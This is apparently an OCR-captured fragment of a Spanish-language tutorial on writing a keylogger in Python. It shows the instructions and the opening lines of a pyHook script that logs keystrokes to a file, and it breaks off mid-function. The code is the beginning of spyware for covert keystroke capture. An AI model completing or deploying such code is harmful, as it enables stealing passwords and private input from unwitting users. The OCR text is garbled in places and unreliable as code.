
comenzar a crear un Keywlogger es abrir el
editor de Python.
Dentro de nuestro documento en blanco vamos
a introducir el siguiente código:
Código keylogger gratis
</pre>
import pyHook, pythoncom, sys, logging
# feel free to set the file_log to a different file
name/location
def OnKeyboardEvent(event):
logging.basicConfig(filename=file_log,